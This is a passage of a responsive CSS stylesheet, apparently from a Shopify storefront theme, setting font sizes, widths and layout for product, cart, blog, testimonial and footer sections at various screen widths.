	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 65px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 20px;
		line-height: 28px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 16px;
		line-height: 22px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner .title-block p {
		font-size: 20px;
		line-height: 30px
	}

	.about-section .content-block .color-text {
		font-size: 25px;
		line-height: 35px
	}

	.about-section .content-block .content p {
		font-size: 16px;
		line-height: 22px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 45vw
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px
	}

	.about .about-section .inner .title-block h2 {
		font-size: 40px;
		line-height: 55px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 53px;
		line-height: 60px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 40px;
		line-height: 55px
	}

	.two-column-section .column-block .column h2 {
		font-size: 30px;
		line-height: 35px
	}

	.two-column-section .column-block .column p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 35px;
		line-height: 45px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 20px;
		height: 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 30px;
		line-height: 35px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 16px;
		line-height: 20px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 598px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 50px;
		padding: 12%
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 20px;
		line-height: 28px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 16px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information h3 {
		font-size: 18px;
		line-height: 22px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info {
		font-size: 15px;
		line-height: 20px
	}

	.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
		font-size: 13px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article .blog-tags p {
		font-size: 12px;
		line-height: 14px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 16px;
		line-height: 22px
	}

	.template-article .article-template .quotes_content p {
		font-size: 16px;
		line-height: 22px
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 16px;
		line-height: 20px
	}

	.image-with-text.caring .image-with-text__text p,
	.image-with-text .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.contact-form-content .content p {
		font-size: 16px;
		line-height: 20px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 16px;
		line-height: 20px
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 40px;
		line-height: 55px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 18px;
		line-height: 21px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 22px;
		line-height: 33px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 16px;
		line-height: 20px
	}

	.product-benefits .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 16px;
		line-height: 22px
	}

	.product-key-ingredients h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 16px;
		line-height: 20px
	}

	.template-collection .collection-description p {
		font-size: 16px;
		line-height: 22px
	}

	.template-search .template-search__header p {
		font-size: 16px;
		line-height: 20px
	}

	.colection-product .collection-block .products h4 {
		font-size: 24px;
		line-height: 30px
	}

	.customer .section-header a {
		font-size: 16px;
		line-height: 22px
	}

	.customer thead th {
		font-size: 16px !important
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}

	.customer .account-details p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:1440px) {
	.image-banner-custom .image-content .content {
		top: 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 30px;
		line-height: 36px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 250px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 45px;
		line-height: 50px
	}
}

@media only screen and (max-width:1409px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:1400px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 200px
	}
}

@media only screen and (max-width:1325px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 50vw
	}
}

@media only screen and (min-width:1200px) and (max-width:1300px) {
	.image-banner-custom .image-content .content p {
		margin: 5px 0 15px
	}

	.image-banner-custom .image-content .content a {
		font-size: 17px;
		line-height: 22px;
		padding: 7px 20px
	}
}

@media only screen and (max-width:1300px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 18px;
		line-height: 21px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 25px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 12px;
		line-height: 14px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		top: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -15px;
		width: 15px;
		height: 53px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
		max-width: 100px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 15px;
		line-height: 18px
	}

	.blog-articles .blog-articles__article.article {
		width: 48%
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:1200px) {

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 160px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		margin-top: 30px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		margin-bottom: 30px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 30px 25px 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		padding: 5px 5px;
		margin: 0 2px 10px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 120px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 18px;
		line-height: 21px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 36px;
		line-height: 42px
	}

	.about-us-image-over-text-slider .bg-image {
		height: 400px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 24px;
		line-height: 30px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px;
		line-height: 22px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 14px;
		line-height: 30px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .product-image {
		width: 25%
	}

	.template-product .upsell-product .products .details {
		width: 75%
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 100px
	}
}

@media only screen and (max-width:1170px) {
	.icon-text-section .title-icon-block .title h2 {
		font-size: 40px;
		line-height: 45px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 180px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 50px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 12px;
		line-height: 14px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 85px
	}
}

@media only screen and (max-width:1150px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 33.333%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:1100px) {
	.testimonial .testimonial-block .testimonial-item {
		width: 60vw
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 40px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 13px;
		line-height: 16px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 25px;
		line-height: 30px
	}
}

@media only screen and (max-width:1082px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:1024px) {

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 38px;
		line-height: 42px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 42px;
		line-height: 46px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 30px;
		line-height: 32px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 20px;
		line-height: 26px
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 22px;
		line-height: 26px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: -10px;
		width: 10px;
		height: 53px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 18px;
		line-height: 24px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 14px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 38px;
		line-height: 42px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 529px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 40px;
		padding: 13%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 25px;
		line-height: 35px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 16px;
		line-height: 20px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:1020px) {

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 16px;
		line-height: 18px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 18px;
		line-height: 22px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 11px;
		line-height: 12px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 130px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 200px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		flex-wrap: wrap
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 75px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 28px;
		line-height: 35px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 16px;
		line-height: 18px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 18px;
		line-height: 22px
	}

	.colection-product .collection-block .products h4 {
		font-size: 22px;
		line-height: 28px
	}
}

@media only screen and (max-width:1000px) {

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0;
		width: 100%
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
		margin-right: 0;
		margin-top: 0
	}
}

@media only screen and (max-width:989px) {
	.search-head.search-modal__content {
		display: none
	}

	.header--top-center *>.header__search {
		display: none
	}

	header .header__icon--cart .cart-text {
		display: none
	}

	.image-banner-custom .image-content .content {
		top: 60px
	}

	.testimonial .testimonial-block .testimonial-item .image {
		text-align: center;
		width: 100%
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 150px;
		margin: 0 auto
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		margin-bottom: 5px
	}

	.testimonial .testimonial-block .testimonial-item .content {
		text-align: center;
		width: 100%;
		margin-left: 0
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		margin: 5px 0 0
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		flex-direction: column;
		padding: 40px 30px;
		margin: 20px 15px;
		border-radius: 60px;
		border: 1px solid #707070
	}

	.about-us-image-over-text-slider .bg-image {
		height: 300px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 22px;
		line-height: 26px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block {
		width: 100%;
		float: unset
	}

	.template-article .article-template .right-block {
		width: 100%;
		float: unset;
		padding-left: 0;
		margin-top: 30px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 16px;
		line-height: 22px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		border-radius: 60px
	}
}

@media only screen and (max-width:925px) {
	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:920px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 50px;
  }
  
	.icon-text-section .title-icon-block .icon-block.active {
		padding: 0 20px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 20px;
		line-height: 25px
	}
}

@media only screen and (max-width:900px) {
	.image-banner-custom .image-content .content {
		top: 40px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 60px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 17px;
		line-height: 16px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 100px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 16px;
		line-height: 18px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		height: 30px
	}
}

@media only screen and (max-width:870px) {
	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 22px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 18px;
		line-height: 22px
	}
}

@media only screen and (max-width:850px) {
	footer .footer-bottom .empty {
		display: none
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 25px 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:800px) {
	.image-banner-custom .image-content .content {
		top: 28px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 110px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 25px;
		line-height: 32px
	}
}

@media only screen and (max-width:792px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 46px
	}
}

@media only screen and (max-width:768px) {
	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.main-blog .blog-articles {
		width: 100%
	}

	.main-blog .blog-tags-list {
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 10px
	}

	.blog-articles .blog-articles__article.article {
		margin: 0 1%
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product #ingredients {
		padding-top: 165px;
		margin-top: -165px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 503px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 30px;
		padding: 13%
	}
}

@media only screen and (max-width:749px) {
	.desktop {
		display: none !important
	}

	.mobile {
		display: block !important
	}

	.header-image-with-text .inner-block .item img {
		max-width: 50px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 16px;
		line-height: 18px
	}

	.image-banner-custom .image-content .content {
		top: 80px
	}

	.image-with-text-custom .inner-block {
		flex-direction: column
	}

	.image-with-text-custom .inner-block .image-block {
		order: unset;
		width: 100%
	}

	.image-with-text-custom .inner-block .content-block {
		width: 100%;
		text-align: center
	}

	.image-with-text-custom .inner-block .content-block .content {
		padding: 30px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		margin: 0 0 10px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block {
		flex-direction: column
	}

	.icon-text-section .title-icon-block .title {
		width: 100%;
		text-align: center
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 30px 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block .icon-block {
		width: 100%;
		margin-left: 0
	}

	.icon-text-section .title-icon-block .icon-block.active {
		width: 100%
	}

	.icon-text-section .title-icon-block .icon-block {
		border: 1px solid #707070;
		border-radius: 50px;
		padding: 30px 20px;
		width: 100%;
		max-width: 90%;
		margin: 10px 0 auto
	}

	.icon-text-section .title-icon-block .icon-block .item {
		flex-direction: row;
		justify-content: space-around
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		margin: 0 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: 50%;
		background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-top-arrow.png?v=44010104423976875421765784772);
		background-repeat: no-repeat;
		width: 24px;
		height: 8px;
		top: -8px;
		transform: translate(-50%, 0)
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 23%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 22px;
		line-height: 27px;
		margin: -10px 0 20px
	}

	icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 28px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 11px;
		line-height: 15px;
		margin: 10px 0 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 14px;
		line-height: 16px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 11px;
		height: 11px;
		margin-left: 5px;
		margin-top: 3px
	}

	.blog-posts-custom .blog-posts {
		margin-left: 0
	}

	.blog-posts-custom .blog-posts a.blog-item {
		margin: 0 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 10px 15px 15px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		margin-bottom: 20px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		min-height: unset;
		padding: 5px 20px 5px 5px;
		border-radius: 10px;
		line-height: 1;
		min-width: 60px
	}

	.home-collection .categories-name .categories-menus {
		font-size: 25px;
		line-height: 30px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 20px;
		line-height: 25px
	}

	footer .footer__content-top .footer__blocks-wrapper {
		display: flex;
		margin-bottom: 0
	}

	footer .footer-block.grid__item:nth-child(1) {
		order: 2
	}

	footer .footer-block.grid__item:nth-child(2) {
		order: 1
	}

	footer .footer-block.grid__item:nth-child(3) {
		order: 3
	}

	footer .footer-block__newsletter {
		width: 100%
	}

	footer form .newsletter-form__field-wrapper {
		width: 100%;
		max-width: 100%
	}

	footer .footer-block.footer-block--menu .footer-block__details-content {
		-webkit-columns: 2;
		column-count: 2;
		margin-bottom: 0
	}

	footer .footer-bottom {
		text-align: center
	}

	footer .footer-bottom .footer-copyright,
	footer .footer-bottom .social-payment {
		width: 100%;
		max-width: 100%
	}

	footer .footer-bottom .footer-copyright {
		margin-bottom: 40px
	}

	footer .footer-block-image {
		margin-bottom: 10px
	}

	footer .newsletter-content {
		margin-top: 0;
		padding: 1rem 0 .5rem
	}

	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(6) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(7) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(8) a {
		display: block
	}

	footer .footer-block.grid__item {
		margin-top: 0
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 132px 10px 10px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		position: absolute;
		padding: 10px;
		margin-top: 0;
		border-top-left-radius: 0;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 0;
		height: 4.5rem;
		top: 1px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -50%);
		max-width: 100%;
		width: 100%;
		text-align: center;
		padding: 0 10px
	}

	.colection-product .collection-block {
		margin-top: 10px
	}

	.two-column-section .column-block .column {
		width: 100%
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px;
		margin-bottom: 30px
	}

	.about-us-image-with-text .image-content .image,
	.about-us-image-with-text .image-content .content {
		width: 100%
	}

	.about-us-image-with-text .image-content .content {
		padding: 20px 15px 0;
		text-align: center
	}

	.about-us-image-with-text .image-content .content a {
		margin: 20px auto 0
	}

	.about-us-image-over-text-slider .bg-image {
		background-image: unset !important;
		background-repeat: no-repeat !important;
		width: 100%;
		background-size: cover;
		height: auto !important;
		display: unset !important;
		align-items: unset !important
	}

	.about-us-image-over-text-slider .content-block {
		max-width: 100%;
		margin: 0
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		left: 10px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
		right: 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		background-color: #fff;
		text-align: center;
		padding: 40px 40px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-dots {
		bottom: 0
	}

	.blog-articles .blog-articles__article.article .card__content {
		padding: 10px 15px 15px
	}

	.contact-banner .banner-content {
		right: 10%
	}

	.contact-form-content .contact,
	.contact-form-content .content {
		width: 100%
	}

	.contact-form-content .contact form {
		max-width: 100%
	}

	.contact-form-content .contact {
		padding: 20px 0 0
	}

	.contact-form-content .content {
		padding: 20px 0 0
	}

	.contact-form-content .content .social-icons svg {
		width: 48px;
		height: 48px
	}

	.contact-form-content .content .social-icons {
		max-width: 270px
	}

	.product-content {
		padding-top: 0 !important
	}

	.template-product .product__media-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 15px;
		padding-left: 15px
	}

	.template-product .product__info-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 4%
	}

	.template-product slider-component .slider-button .icon {
		height: 10px
	}

	.template-product slider-component .slider-counter {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 18px;
		line-height: 24px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
		padding: 30px 15px 0;
		margin-bottom: 0
	}

	.template-product .product-tab-section {
		padding: 0
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
		width: 49%;
		margin-bottom: 20px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits,
	.template-product .product-tab-section .section-block ul.tabs-nav,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
	.template-product .product-tab-section .section-block .tab-block .image {
		padding: 0 1.5rem
	}

	.template-product .pro-img-text .image-with-text__content {
		padding-bottom: 0
	}

	.template-product .product-tab-section .section-block .tab-block .description {
